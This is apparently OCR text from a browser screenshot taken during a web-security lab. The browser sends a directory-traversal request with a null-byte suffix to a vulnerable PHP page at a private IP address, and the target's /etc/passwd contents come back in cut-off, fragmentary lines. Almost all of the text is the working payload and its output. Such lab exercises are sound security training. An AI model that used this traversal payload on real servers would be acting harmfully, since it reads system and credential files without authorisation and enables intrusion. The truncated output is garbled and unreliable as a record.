 Load URL
http://192.168.219.136/dirtrav/example3.php?file=../../../../../../../etc/passwd%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inser
NETCRAFT Services [No information available]
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/b
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bi
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65
/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash